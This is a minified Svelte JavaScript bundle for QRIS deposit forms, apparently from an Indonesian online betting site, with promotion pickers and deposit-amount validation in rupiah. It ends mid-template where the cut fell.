c=et((()=>de(a)?0===de(s).length||null===de(u)?null:de(s).find((t=>t.promo_code===de(u)))??null:null)),{state:d,onSubmit:f,clearState:v}=pr(e.agentId,e.config,e.username,(null==(o=null==(n=e.config)?void 0:n.customize_settings)?void 0:o.thousand_multiplier)?1e3:1),p=et((()=>"dana"in d.transaction.extra?er:vr)),m=et((()=>{var t,n;const o=R(de(c)),r=e.config.min_amount/(de(i)?1e3:1),a=e.config.max_amount/(de(i)?1e3:1),s=(null==o?void 0:o.min)/(de(i)?1e3:1);return d.amount>0&&d.amount<r?`Nilai harus lebih dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)}`:d.amount>0&&d.amount>a?`Nilai harus kurang dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`:o&&d.amount<s?`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(o.min)} untuk Pemakaian Promo ${o.promo_code}`:e.isNewMember&&null!=de(l)&&d.amount>de(l)?`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit)} untuk Member Baru`:null}));function h(t){t.preventDefault();const e={promotion:de(u)||null};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),f(t,e)}function b(){var t;null==(t=document.querySelector(".walletIcon"))||t.click()}const g=async()=>{var t,e,n,o,r;if(de(a)){const i=await(await fetch("/getDepositPromotionList",{method:"POST",body:JSON.stringify({bank_id:null==(o=null==(n=null==(e=null==(t=de(a))?void 0:t.joinarray)?void 0:e[0])?void 0:n.setting)?void 0:o.id,method:5})})).json();O(s,B(null==(r=null==i?void 0:i.d)?void 0:r.promotions))}};ut((()=>{(async()=>{const t=new URLSearchParams({method:"5",isgateway:"0"}),e=await(await fetch(`/getDepositForm/?${t.toString()}`)).json();O(a,B(null==e?void 0:e.d))})().then(g)}));var y=li(),w=Y(y),x=t=>{var n=Le();en(Y(n),(()=>de(p)),((t,n)=>{n(t,{onSuccess:b,get config(){return e.config},get transaction(){return d.transaction},clearState:v,buttonClass:"transition-colors primaryBtn--ugsportsv2 rounded-full py-2.5 px-5 mb-2",tableStyle:"color: white;",tableClass:""})})),He(t,n)},_=t=>{var n=ii(),o=W(n),l=tt(W(o),4),f=tt(W(l),2),v=tt(l,4),p=t=>{var e=ni(),n=Y(e),o=tt(W(n),2),r=W(o),i=t=>{var e=Wr();e.value=null==(e.__value=null)?"":null,He(t,e)},l=t=>{var e=ti(),n=Y(e);n.value=null==(n.__value=null)?"":null,Ge(tt(n,2),17,(()=>de(s)),Ze,((t,e)=>{var n=Yr(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,`${de(e).title??""} | ${de(e).promo_code??""}`)})),He(t,n)})),He(t,e)};Qe(r,(t=>{var e;(null==(e=de(a))?void 0:e.user_promo_exists)?t(i):t(l,!1)}));var d=tt(n,2),f=t=>{var e=ei(),n=W(e),o=W(n),r=tt(n,2),i=tt(W(r),2),l=W(i),a=tt(r,2),s=tt(W(a),2),u=W(s);vt((()=>{var t;return Be(u,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.min)||0))}));var d=tt(a,2),f=tt(W(d),2),v=W(f);vt((()=>{var t;return Be(v,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.max)||0))})),vt((()=>{var t;Be(o,de(c).title),Be(l,null==(t=de(c))?void 0:t.promo_type)})),He(t,e)};Qe(d,(t=>{null!==de(c)&&t(f)})),yn(o,(()=>de(u)),(t=>O(u,t))),He(t,e)};Qe(v,(t=>{var e;de(r)&&(null==(e=de(a))?void 0:e.user_allow_promo)&&t(p)}));var b=tt(v,2),g=tt(W(b),2),y=et((()=>({formatted:`input-currency\n            w-full\n            h-full\n            flex-auto\n            font-semibold\n            no-ol\n            bg-transparent\n            no-bd\n            ${d.amount>0&&(de(m)?"input-error":"input-success")}\n            ${de(i)?"input-with-thousand-multiplier":""}\n          `,wrapper:"number-wrapper"})));no(g,{id:"",get inputClasses(){return de(y)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return d.isFetching},style:"caret-color: white;",get value(){return d.amount},set value(t){d.amount=t},$$slots:{suffix:(t,e)=>{var n=oi();vt((()=>{pn(n,"display",de(i)?"block":"none"),pn(n,"color",d.amount>0?"var(--text-input)":"inherit")})),He(t,n)}}});var w=tt(g,2),x=t=>{var e=ri(),n=W(e);hr(n);var o=tt(n);vt((()=>Be(o,` ${de(m)??""}`))),He(t,e)};Qe(w,(t=>{de(m)&&t(x)}));var _=tt(b,2),I=W(_),D=W(I),k=W(D),S=tt(_,2),C=et((()=>d.isFetching&&"dana"===d.fetchingDataAction)),A=et((()=>!!de(m)||d.isFetching)),q=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(S,{buttonClass:"transition-colors primaryBtn--ugsportsv2 rounded-full py-2.5 px-5",get loading(){return de(C)},get disabled(){return de(A)},get isShow(){return de(q)}}),vt((()=>{an(f,e.username),I.disabled=!!de(m)||d.isFetching,Be(k,d.isFetching&&"submit"===d.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,h),He(t,n)};Qe(w,(t=>{d.transaction?t(x):t(_,!1)})),He(t,y),he()}var ui=je("<option>--- Sedang Dalam Promosi ---</option>"),ci=je("<option> </option>"),di=je("<option>--- TANPA PROMOSI ---</option> <!>",1),fi=je('<div class="mb-6 promo-card flex gap-3 px-4 py-3 svelte-tpnpfh"><strong class="text-center underline"> </strong> <div class="flex justify-between flex-row w-full"><span>Tipe</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Minimal Deposit</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Maximal Bonus</span> <span> </span></div></div>'),vi=je('<div class="mb-6"><label for="promotion" class="block pb-2 font-medium">Promosi</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-tpnpfh"><!></select></div> <!>',1),pi=je('<div slot="suffix" class="currency-suffix svelte-tpnpfh">.000,-</div>'),mi=je('<p class="text-xxs leading-3 warning-txt error svelte-tpnpfh"><!> </p>'),hi=je('<form class="form"><div><h1 class="text-xl font-medium">Deposit QRIS (Instan Auto Approve)</h1> <hr class="mb-3"> <div class="mb-6"><label for="hoki-username" class="block pb-2 font-medium">Username</label> <input class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-tpnpfh" name="username" autocomplete="off" required readonly=""></div> <div class="mb-6"><label for="" class="block pb-2 font-medium">QRIS</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-tpnpfh" required><option>QRISHOKI</option></select></div> <!> <div class="mb-6"><label for="amount" class="block pb-2 font-medium">Jumlah</label> <!> <!></div> <div class="my-5 text-center"><button type="submit" data-action="submit"><span> </span></button></div> <!></div></form>'),bi=je('<!> <hr class="mb-3">',1);const gi={hash:"svelte-tpnpfh",code:'.input-currency,\n  input.svelte-tpnpfh,\n  select.svelte-tpnpfh {font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0 12px;height:50px;border-radius:4px;color:var(--ds-text);border-width:1px;border-style:solid;}input.svelte-tpnpfh::placeholder {opacity:1;color:#9ca3af;}input.svelte-tpnpfh:read-only {color:var(--ds-text);}.input-success {border-color:var(--ds-border-success);background:var(--ds-background-success);color:var(--ds-text-success);}.input-error {border-color:var(--ds-border-danger);background:var(--ds-background-danger);color:var(--ds-text-danger);}.error.svelte-tpnpfh {color:#f11846;}.promo-card.svelte-tpnpfh {flex-direction:column;background:var(--ds-background-input);color:var(--ds-text);}.number-wrapper {position:relative;display:flex;align-items:center;line-height:normal;}.input-with-thousand-multiplier {text-align:right;padding-right:52px;}.currency-suffix.svelte-tpnpfh {position:absolute;right:12px;pointer-events:none;}button[type="submit"].svelte-tpnpfh {width:100%;}'};function yi(t,e){var n,o;me(e,!0),nn(t,gi);const r=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.is_promotion)??!1})),i=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.thousand_multiplier)??!1})),l=et((()=>{var t,n;const o=null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit;return null!=o?o/(de(i)?1e3:1):o}));let a=E(null),s=E(B([])),u=E(null);const c=et((()=>de(a)?0===de(s).length||null===de(u)?null:de(s).find((t=>t.promo_code===de(u)))??null:null)),{state:d,onSubmit:f,clearState:v}=pr(e.agentId,e.config,e.username,(null==(o=null==(n=e.config)?void 0:n.customize_settings)?void 0:o.thousand_multiplier)?1e3:1),p=et((()=>"dana"in d.transaction.extra?er:vr)),m=et((()=>{var t,n;const o=R(de(c)),r=e.config.min_amount/(de(i)?1e3:1),a=e.config.max_amount/(de(i)?1e3:1),s=(null==o?void 0:o.min)/(de(i)?1e3:1);return d.amount>0&&d.amount<r?`Nilai harus lebih dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)}`:d.amount>0&&d.amount>a?`Nilai harus kurang dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`:o&&d.amount<s?`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(o.min)} untuk Pemakaian Promo ${o.promo_code}`:e.isNewMember&&null!=de(l)&&d.amount>de(l)?`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit)} untuk Member Baru`:null}));function h(t){t.preventDefault();const e={promotion:de(u)||null};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),f(t,e)}function b(){var t;null==(t=document.querySelector(".walletIcon"))||t.click()}const g=async()=>{var t,e,n,o,r;if(de(a)){const i=await(await fetch("/getDepositPromotionList",{method:"POST",body:JSON.stringify({bank_id:null==(o=null==(n=null==(e=null==(t=de(a))?void 0:t.joinarray)?void 0:e[0])?void 0:n.setting)?void 0:o.id,method:5})})).json();O(s,B(null==(r=null==i?void 0:i.d)?void 0:r.promotions))}};ut((()=>{(async()=>{const t=new URLSearchParams({method:"5",isgateway:"0"}),e=await(await fetch(`/getDepositForm/?${t.toString()}`)).json();O(a,B(null==e?void 0:e.d))})().then(g)}));var y=bi(),w=Y(y),x=t=>{var n=Le();en(Y(n),(()=>de(p)),((t,n)=>{n(t,{onSuccess:b,get config(){return e.config},get transaction(){return d.transaction},clearState:v,buttonClass:"transition-colors btn-primary rounded-full py-2.5 px-5 mb-2",tableStyle:"color: white;",tableClass:""})})),He(t,n)},_=t=>{var n=hi(),o=W(n),l=tt(W(o),4),f=tt(W(l),2),v=tt(l,4),p=t=>{var e=vi(),n=Y(e),o=tt(W(n),2),r=W(o),i=t=>{var e=ui();e.value=null==(e.__value=null)?"":null,He(t,e)},l=t=>{var e=di(),n=Y(e);n.value=null==(n.__value=null)?"":null,Ge(tt(n,2),17,(()=>de(s)),Ze,((t,e)=>{var n=ci(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,`${de(e).title??""} | ${de(e).promo_code??""}`)})),He(t,n)})),He(t,e)};Qe(r,(t=>{var e;(null==(e=de(a))?void 0:e.user_promo_exists)?t(i):t(l,!1)}));var d=tt(n,2),f=t=>{var e=fi(),n=W(e),o=W(n),r=tt(n,2),i=tt(W(r),2),l=W(i),a=tt(r,2),s=tt(W(a),2),u=W(s);vt((()=>{var t;return Be(u,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.min)||0))}));var d=tt(a,2),f=tt(W(d),2),v=W(f);vt((()=>{var t;return Be(v,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.max)||0))})),vt((()=>{var t;Be(o,de(c).title),Be(l,null==(t=de(c))?void 0:t.promo_type)})),He(t,e)};Qe(d,(t=>{null!==de(c)&&t(f)})),yn(o,(()=>de(u)),(t=>O(u,t))),He(t,e)};Qe(v,(t=>{var e;de(r)&&(null==(e=de(a))?void 0:e.user_allow_promo)&&t(p)}));var b=tt(v,2),g=tt(W(b),2),y=et((()=>({formatted:`input-currency\n            w-full\n            h-full\n            flex-auto\n            font-semibold\n            no-ol\n            bg-transparent\n            no-bd\n            ${d.amount>0&&(de(m)?"input-error":"input-success")}\n            ${de(i)?"input-with-thousand-multiplier":""}\n          `,wrapper:"number-wrapper"})));no(g,{id:"",get inputClasses(){return de(y)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return d.isFetching},style:"caret-color: white;",get value(){return d.amount},set value(t){d.amount=t},$$slots:{suffix:(t,e)=>{var n=pi();vt((()=>{pn(n,"display",de(i)?"block":"none"),pn(n,"color",d.amount>0?de(m)?"var(--ds-text-danger)":"var(--ds-text-success)":"var(--text-input)")})),He(t,n)}}});var w=tt(g,2),x=t=>{var e=mi(),n=W(e);hr(n);var o=tt(n);vt((()=>Be(o,` ${de(m)??""}`))),He(t,e)};Qe(w,(t=>{de(m)&&t(x)}));var _=tt(b,2),I=W(_),D=W(I),k=W(D),S=tt(_,2),C=et((()=>"transition-colors rounded-full py-2.5 px-5 "+(d.amount>0&&!de(m)?"btn-primary":"btn-disabled"))),A=et((()=>d.isFetching&&"dana"===d.fetchingDataAction)),q=et((()=>!!de(m)||d.isFetching)),N=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(S,{get buttonClass(){return de(C)},get loading(){return de(A)},get disabled(){return de(q)},get isShow(){return de(N)}}),vt((()=>{an(f,e.username),vn(I,`${"transition-colors rounded-full py-2.5 px-5 "+(d.amount>0&&!de(m)?"btn-primary":"btn-disabled")??""} svelte-tpnpfh`),I.disabled=!!de(m)||d.isFetching,Be(k,d.isFetching&&"submit"===d.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,h),He(t,n)};Qe(w,(t=>{d.transaction?t(x):t(_,!1)})),He(t,y),he()}var wi=je("<option> </option>"),xi=je('<div class="pure-u-24-24"><div class="promo-info__box" id="js-promo-info__box"><div class="content js-content" style="line-height: 1.5;"><div class="ui u-h3 header">Promosi : &nbsp;&nbsp;</div> <div class="u-h3 js"><div class="js-title"> </div></div> <div class="u-h4 js"><div class="js-promo-subsidy-notes" style="color:red"></div></div> <div class="u-flex-space-btw js"><div>Bonus hingga</div> <div class="js-max"> </div></div> <div class="u-flex-space-btw js"><div>Min Deposit</div> <div class="js-min"> </div></div></div></div></div>'),_i=je('<div class="field lbl-overlap u-mb-md success"><label for="promotion" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">Promosi</span></label> <div class="ui action selection rounded validate__box"><select name="promo" class="svelte-16ev1sr"><option>Please Select</option><option>Saya tidak mau menerima bonus apapun</option><!></select></div></div> <!> <div></div>',1),Ii=je('<div slot="suffix" class="currency-suffix svelte-16ev1sr">.000,-</div>'),Di=je('<em id="amount-error" class="error" style="display: inline;"> </em>'),ki=je('<div slot="prefix"><!></div>'),Si=je('<form class="form"><div class="field lbl-overlap u-mb-md success"><label for="username" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">Username</span></label> <div class="ui action input rounded validate__box"><input id="username" type="text" name="username" readonly=""></div></div> <div class="field lbl-overlap u-mb-md success"><label for="qris" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">QRIS</span></label> <div class="ui action selection rounded validate__box"><select class="svelte-16ev1sr"><option>QRISHOKI</option></select></div></div> <!> <div><label for="amount" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">Jumlah</span></label> <!></div> <button type="submit" class="fluid ui button accent u-mb-md svelte-16ev1sr" data-action="submit"> </button> <!></form>'),Ci=je('<div class="section-box border"><h3 class="section u-h3">Deposit QRIS (Instan Auto Approve)</h3> <!></div> <hr>',1),Ai=je('<div class="section"><!></div>'),qi=je("<option> </option>"),Ni=je('<div class="pure-u-24-24"><div class="promo-info__box" id="js-promo-info__box"><div class="content js-content" style="line-height: 1.5;"><div class="ui u-h3 header">Promosi : &nbsp;&nbsp;</div> <div class="u-h3 js"><div class="js-title"> </div></div> <div class="u-h4 js"><div class="js-promo-subsidy-notes" style="color:red"></div></div> <div class="u-flex-space-btw js"><div>Bonus hingga</div> <div class="js-max"> </div></div> <div class="u-flex-space-btw js"><div>Min Deposit</div> <div class="js-min"> </div></div></div></div></div>'),Pi=je('<div class="section"><div class="field lbl-overlap u-mb-md success"><label for="promotion" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">Promosi</span></label> <div class="ui action selection rounded validate__box"><select name="promo" class="svelte-16ev1sr"><option>Please Select</option><option>Saya tidak mau menerima bonus apapun</option><!></select></div></div> <!> <div></div></div>'),Ri=je('<div slot="suffix" class="currency-suffix svelte-16ev1sr">.000,-</div>'),$i=je('<em id="amount-error" class="error" style="display: inline;"> </em>'),Mi=je('<div slot="prefix"><!></div>'),Ei=je('<form class="form"><div class="section"><div class="field lbl-overlap u-mb-md success"><label for="username" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">Username</span></label> <div class="ui action input rounded validate__box"><input id="username" type="text" name="username" readonly=""></div></div></div> <div class="section"><div class="field lbl-overlap u-mb-md success"><label for="qris" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">QRIS</span></label> <div class="ui action selection rounded validate__box"><select class="svelte-16ev1sr"><option>QRISHOKI</option></select></div></div></div> <!> <div class="section"><div><label for="amount" class="lbl--muted lbl-overlap"><span class="js-txt_by_selmethod">Jumlah</span></label> <!></div></div> <div class="section"><button type="submit" class="fluid ui button accent svelte-16ev1sr" data-action="submit"> </button></div> <div class="section"><!></div></form>'),Fi=je('<div class="section"><div class="ui header"><i class="icon-recharge secondary icon circular"></i> <div class="content"><div class="pg-title">Deposit QRIS (Instan Auto Approve)</div></div></div></div> <div class="pure-g"><div class="pure-u-24-24"><div class="ui large form"><div class="js-form-part"><!></div></div></div></div>',1);const Ti={hash:"svelte-16ev1sr",code:'select.svelte-16ev1sr {border-radius:50px !important;font-size:16px;padding:0.96428571em 1em !important;border-right:8px;}.input-currency {position:relative;}.input-with-thousand-multiplier {text-align:right !important;padding-right:56px !important;}.currency-suffix.svelte-16ev1sr {position:absolute;right:12px;top:50%;transform:translateY(-50%);font-size:16px;pointer-events:none;}button[type="submit"].svelte-16ev1sr {width:100%;}'};function ji(t,e){var n,o,r,i;me(e,!0),nn(t,Ti);const l=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.is_promotion)??!1})),a=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.thousand_multiplier)??!1})),s=et((()=>{var t,n;const o=null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit;return null!=o?o/(de(a)?1e3:1):o}));let u=E(void 0),c=E(null);const d=et((()=>{var t,e;return 0===(null==(t=de(u))?void 0:t.promotions.length)||null===de(c)?null:(null==(e=de(u).promotions)?void 0:e.find((t=>t.promo_code===de(c))))??null})),{state:f,onSubmit:v,clearState:p}=pr(e.agentId,e.config,e.username,(null==(o=null==(n=e.config)?void 0:n.customize_settings)?void 0:o.thousand_multiplier)?1e3:1),m=et((()=>"dana"in f.transaction.extra?er:vr)),h=et((()=>{var t,n;const o=R(de(d)),r=e.config.min_amount/(de(a)?1e3:1),i=e.config.max_amount/(de(a)?1e3:1),l=+(null==o?void 0:o.min)/(de(a)?1e3:1);return f.amount>0&&f.amount<r?`Nilai harus lebih dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)}`:f.amount>0&&f.amount>i?`Nilai harus kurang dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`:f.amount>0&&o&&f.amount<l?`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(+o.min)} untuk Pemakaian Promo ${o.promo_code}`:e.isNewMember&&null!=de(s)&&f.amount>de(s)?`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit)} untuk Member Baru`:null}));function b(t){t.preventDefault();const e={promotion:de(c)||null};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),v(t,e)}function g(){window.location.reload()}ut((()=>{(async()=>{var t,e,n,o,r,i;const l=null==(t=document.querySelector('meta[name="csrf-token"]'))?void 0:t.getAttribute("content"),a=null==(n=null==(e=Array.from(document.querySelectorAll(".item[data-method][data-value][data-p_id]")))?void 0:e.map((t=>{var e,n;return{method:t.getAttribute("data-method"),bank_id:t.getAttribute("data-value"),provider_id:t.getAttribute("data-p_id"),bank_name:t.getAttribute("data-bankname"),account_name:t.getAttribute("data-accname"),account_number:t.getAttribute("data-accno"),min:t.getAttribute("data-mindeposit"),max:t.getAttribute("data-maxdeposit"),is_online:(null==(n=null==(e=t.querySelector(".i-status"))?void 0:e.classList)?void 0:n.contains("online"))??!1}})))?void 0:n.filter((t=>t.is_online)),s=null==(o=null==a?void 0:a[0])?void 0:o.bank_id,c=null==(r=null==a?void 0:a[0])?void 0:r.provider_id,d=null==(i=null==a?void 0:a[0])?void 0:i.method;if(l&&s&&c&&d){const t=new URLSearchParams({_token:l,bank:s,bank_to_provider:c,method:d}),e=await(await fetch("/getPromoList",{headers:{Cookie:document.cookie},method:"POST",body:t})).json();O(u,B(e.data))}})()}));const y=null==(i=null==(r=document.querySelector("body"))?void 0:r.classList)?void 0:i.contains("mobile");var w=Le(),x=Y(w),_=t=>{var n=Ci(),o=Y(n);pn(o,"margin-bottom","10px");var r=tt(W(o),2),i=t=>{var n=Le();en(Y(n),(()=>de(m)),((t,n)=>{n(t,{onSuccess:g,get config(){return e.config},get transaction(){return f.transaction},clearState:p,buttonClass:"fluid ui button accent",tableStyle:"color: white;",tableClass:""})})),He(t,n)},s=t=>{var n=Si(),o=W(n),r=tt(W(o),2),i=W(r),s=tt(o,4),v=t=>{var e=_i(),n=Y(e),o=tt(W(n),2),r=W(o),i=W(r);i.value=null==(i.__value=null)?"":null;var l=tt(i);l.value=null==(l.__value="no_promo")?"":"no_promo",Ge(tt(l),17,(()=>{var t;return null==(t=de(u))?void 0:t.promotions}),Ze,((t,e)=>{var n=wi(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,de(e).title)})),He(t,n)}));var a=tt(n,2),s=t=>{var e=xi(),n=W(e),o=W(n),r=tt(W(o),2),i=W(r),l=W(i),a=tt(r,4),s=tt(W(a),2),u=W(s);vt((()=>Be(u,`IDR ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(+de(d).max/1e3)??""}K`)));var c=tt(a,2),f=tt(W(c),2),v=W(f);vt((()=>Be(v,`IDR ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(+de(d).min/1e3)??""}K`))),vt((()=>Be(l,de(d).title))),He(t,e)};Qe(a,(t=>{null!==de(d)&&t(s)})),pn(tt(a,2),"margin-bottom","20px"),yn(r,(()=>de(c)),(t=>O(c,t))),He(t,e)};Qe(s,(t=>{var e;de(l)&&(null==(e=de(u))?void 0:e.is_show_promo)&&t(v)}));var p=tt(s,2),m=tt(W(p),2),g=et((()=>({formatted:"input-currency "+(de(a)?"input-with-thousand-multiplier":""),wrapper:"ui action input rounded validate__box"})));no(m,{id:"",get inputClasses(){return de(g)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return f.isFetching},style:"caret-color: white;",get value(){return f.amount},set value(t){f.amount=t},$$slots:{suffix:(t,e)=>{var n=Ii();vt((()=>pn(n,"display",de(a)?"block":"none"))),He(t,n)},prefix:(t,e)=>{var n=ki(),o=W(n),r=t=>{var e=Di(),n=W(e);vt((()=>Be(n,de(h)))),He(t,e)};Qe(o,(t=>{de(h)&&t(r)})),He(t,n)}}});var y=tt(p,2),w=W(y),x=tt(y,2),_=et((()=>f.isFetching&&"dana"===f.fetchingDataAction)),I=et((()=>!!de(h)||f.isFetching)),D=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(x,{buttonClass:"fluid ui button accent",get loading(){return de(_)},get disabled(){return de(I)},get isShow(){return de(D)}}),vt((()=>{an(i,e.username),vn(p,`${`field lbl-overlap u-mb-md ${f.amount>0&&(de(h)?"error":"success")}`??""} svelte-16ev1sr`),y.disabled=!!de(h)||f.isFetching,Be(w,f.isFetching&&"submit"===f.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,b),He(t,n)};Qe(r,(t=>{f.transaction?t(i):t(s,!1)})),He(t,n)},I=t=>{var n=Fi(),o=W(tt(Y(n),2)),r=W(o),i=W(r),s=W(i),v=t=>{var n=Ai();en(W(n),(()=>de(m)),((t,n)=>{n(t,{onSuccess:g,get config(){return e.config},get transaction(){return f.transaction},clearState:p,buttonClass:"fluid ui button accent",tableStyle:"color: white;",tableClass:""})})),He(t,n)},y=t=>{var n=Ei(),o=W(n),r=W(o),i=tt(W(r),2),s=W(i),v=tt(o,4),p=t=>{var e=Pi(),n=W(e),o=tt(W(n),2),r=W(o),i=W(r);i.value=null==(i.__value=null)?"":null;var l=tt(i);l.value=null==(l.__value="no_promo")?"":"no_promo",Ge(tt(l),17,(()=>{var t;return null==(t=de(u))?void 0:t.promotions}),Ze,((t,e)=>{var n=qi(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,de(e).title)})),He(t,n)}));var a=tt(n,2),s=t=>{var e=Ni(),n=W(e),o=W(n),r=tt(W(o),2),i=W(r),l=W(i),a=tt(r,4),s=tt(W(a),2),u=W(s);vt((()=>Be(u,`IDR ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(+de(d).max/1e3)??""}K`)));var c=tt(a,2),f=tt(W(c),2),v=W(f);vt((()=>Be(v,`IDR ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(+de(d).min/1e3)??""}K`))),vt((()=>Be(l,de(d).title))),He(t,e)};Qe(a,(t=>{null!==de(d)&&t(s)})),pn(tt(a,2),"margin-bottom","20px"),yn(r,(()=>de(c)),(t=>O(c,t))),He(t,e)};Qe(v,(t=>{var e;de(l)&&(null==(e=de(u))?void 0:e.is_show_promo)&&t(p)}));var m=tt(v,2),g=W(m),y=tt(W(g),2),w=et((()=>({formatted:"input-currency "+(de(a)?"input-with-thousand-multiplier":""),wrapper:"ui action input rounded validate__box"})));no(y,{id:"",get inputClasses(){return de(w)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return f.isFetching},style:"caret-color: white;",get value(){return f.amount},set value(t){f.amount=t},$$slots:{suffix:(t,e)=>{var n=Ri();vt((()=>pn(n,"display",de(a)?"block":"none"))),He(t,n)},prefix:(t,e)=>{var n=Mi(),o=W(n),r=t=>{var e=$i(),n=W(e);vt((()=>Be(n,de(h)))),He(t,e)};Qe(o,(t=>{de(h)&&t(r)})),He(t,n)}}});var x=tt(m,2),_=W(x),I=W(_),D=W(tt(x,2)),k=et((()=>f.isFetching&&"dana"===f.fetchingDataAction)),S=et((()=>!!de(h)||f.isFetching)),C=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(D,{buttonClass:"fluid ui button accent",get loading(){return de(k)},get disabled(){return de(S)},get isShow(){return de(C)}}),vt((()=>{an(s,e.username),vn(g,`${`field lbl-overlap u-mb-md ${f.amount>0&&(de(h)?"error":"success")}`??""} svelte-16ev1sr`),_.disabled=!!de(h)||f.isFetching,Be(I,f.isFetching&&"submit"===f.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,b),He(t,n)};Qe(s,(t=>{f.transaction?t(v):t(y,!1)})),He(t,n)};Qe(x,(t=>{y?t(_):t(I,!1)})),He(t,w),he()}var Oi=je('<option class="svelte-h2k7er">--- Sedang Dalam Promosi ---</option>'),zi=je('<option class="svelte-h2k7er"> </option>'),Li=je('<option class="svelte-h2k7er">--- TANPA PROMOSI ---</option> <!>',1),Hi=je('<div class="mb-6 promo-card flex gap-3 px-4 py-3 svelte-h2k7er"><strong class="text-center underline"> </strong> <div class="flex justify-between flex-row w-full"><span>Tipe</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Minimal Deposit</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Maximal Bonus</span> <span> </span></div></div>'),Bi=je('<div class="mb-6"><label for="promotion" class="block pb-2 font-medium">Promosi</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-h2k7er"><!></select></div> <!>',1),Vi=je('<div slot="suffix" class="currency-suffix svelte-h2k7er">.000,-</div>'),Ui=je('<p class="text-xxs leading-3 warning-txt error svelte-h2k7er"><!> </p>'),Ki=je('<form class="form"><div><h1 class="text-xl 